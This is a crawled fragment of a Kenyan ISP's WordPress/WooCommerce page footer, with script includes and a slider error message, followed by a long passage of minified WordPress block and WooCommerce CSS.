var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
jQuery(sliderID).show().html(errorMessage);
}
</script>
<script type="text/javascript">
var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fzuku.co.ke%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A33%2C%22name%22%3A%22Fiber%20Devices%20%26amp%3B%20Accessories%22%2C%22slug%22%3A%22devices-accessories%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A33%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fzuku.co.ke%5C%2Fproduct-category%5C%2Fdevices-accessories%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fzuku.co.ke%5C%2F%22%7D' ) );
</script>
<!-- <link rel='stylesheet' id='wpo_min-footer-0-css'  href='https://zuku.co.ke/wp-content/cache/wpo-minify/1769168321/assets/wpo-minify-footer-90ae0e72.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//zuku.co.ke/wp-content/cache/wpfc-minified/qsh9puf5/9j6ru.css" media="all"/>
<script type='text/javascript' src='https://zuku.co.ke/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_05c5e8bd8cbccf2c514cfa8985cdc9ea","fragment_name":"wc_fragments_05c5e8bd8cbccf2c514cfa8985cdc9ea","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='https://zuku.co.ke/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://zuku.co.ke/wp-content/themes/zuku/js/jquery.shuffle.js'></script>
<script type='text/javascript' src='https://zuku.co.ke/wp-content/themes/zuku/js/controller.js'></script>
<script type='text/javascript' src='https://zuku.co.ke/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://zuku.co.ke/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.85853791236877 seconds, on 27-01-26 8:20:28 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://zuku.co.ke/wp-content/cache/wpfc-minified/qlkn3meg/9j6ra.css
body_size: 891137
content:
.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;z-index:7}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{flex-shrink:0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;white-space:normal;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background:transparent;border:2px solid}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex:1;margin-bottom:1em;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width:600px){.wp-block-column{flex-basis:50%;flex-grow:0}}@media (min-width:600px){.wp-block-column:nth-child(odd){margin-right:32px}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:32px}.wp-block-column:not(:last-child){margin-right:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10:before,.wp-block-cover.has-background-dim.has-background-dim-10:before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:before,.wp-block-cover.has-background-dim.has-background-dim-20:before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:before,.wp-block-cover.has-background-dim.has-background-dim-30:before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:before,.wp-block-cover.has-background-dim.has-background-dim-40:before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:before,.wp-block-cover.has-background-dim.has-background-dim-50:before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:before,.wp-block-cover.has-background-dim.has-background-dim-60:before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:before,.wp-block-cover.has-background-dim.has-background-dim-70:before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:before,.wp-block-cover.has-background-dim.has-background-dim-80:before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:before,.wp-block-cover.has-background-dim.has-background-dim-90:before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:before,.wp-block-cover.has-background-dim.has-background-dim-100:before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 8px)}.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid;grid-template-rows:auto;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}.wc-block-grid__products{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 24px}.wc-block-grid__product{padding:0 16px 0 0;margin:0 0 24px;float:none;width:auto;position:relative;text-align:center}.wc-block-grid__product-link{text-decoration:none;border:0}.wc-block-grid__product-image{text-decoration:none;margin-bottom:16px;display:block}.wc-block-grid__product-image img{vertical-align:middle;margin-left:auto;margin-right:auto}.wc-block-grid__product-title{line-height:1.2;font-weight:700}.wc-block-grid__product-price,.wc-block-grid__product-rating,.wc-block-grid__product-title{margin-bottom:12px;display:block}.wc-block-grid__product-add-to-cart,.wc-block-grid__product-add-to-cart a{margin:0;word-break:break-word;white-space:normal}.wc-block-grid__product-add-to-cart a.loading{opacity:.25;padding-right:2.618em}.wc-block-grid__product-add-to-cart a.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.wc-block-grid__product-add-to-cart a.added:after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.wc-block-grid__product-add-to-cart .added_to_cart{text-align:center}.wc-block-grid__product-onsale{font-weight:700;position:absolute;text-align:center;top:0;left:0;margin:0;background-color:#000;color:#fff;display:inline-block;font-size:.75em;padding:.5em;z-index:9;text-transform:uppercase}.wc-block-grid__product-rating .star-rating{overflow:hidden;position:relative;width:5.3em;height:1.618em;line-height:1.618;font-size:1em;font-family:star;font-weight:400;display:inline-block;margin:0 auto}.wc-block-grid__product-rating .star-rating:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;opacity:.5;color:#aaa}.wc-block-grid__product-rating .star-rating span{overflow:hidden;top:0;left:0;right:0;position:absolute;padding-top:1.5em}.wc-block-grid__product-rating .star-rating 